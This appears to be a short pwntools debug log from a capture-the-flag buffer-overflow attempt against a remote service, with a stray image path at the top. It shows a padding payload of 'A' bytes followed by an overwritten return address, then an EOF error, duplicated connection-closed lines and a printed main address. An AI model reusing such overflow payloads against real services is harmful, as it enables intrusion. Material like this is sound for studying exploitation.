 [DEBUG] Sent 0x1 bytes:
    10 * 0x1
[DEBUG] Received 0x19 bytes:
    b'Are you blind my friend?\n'
[DEBUG] Sent 0x60 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA
|
    *
    00000050  41 41 41 41  41 41 41 41  00 10 40 00  00 00 00 00  |AAAA|AAAA|··@·|····
|
    00000060
[DEBUG] Sent 0x1 bytes:
    10 * 0x1
[-] EOFError
[*] Closed connection to 34.159.129.6 port 30550
[-] EOFError
[*] Closed connection to 34.159.129.6 port 30550
Press ENTER when nothing run...
[+] Main address: 0x4005c0